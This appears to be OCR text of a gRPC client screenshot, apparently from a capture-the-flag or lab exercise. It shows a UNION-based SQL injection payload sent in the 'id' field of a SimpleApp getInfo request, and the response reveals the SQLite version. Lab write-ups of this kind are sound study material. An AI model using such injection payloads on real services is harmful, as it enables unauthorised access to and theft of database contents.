 Untitled Request
Untitled Request
Save
10.10.11.214:50051 SimpleApp / getInfo
Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT sqlite_version();-- -"
3 }
{} e.g. Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 103 ms Save as Example
1 {
2 "message": "3.31.1"
3 }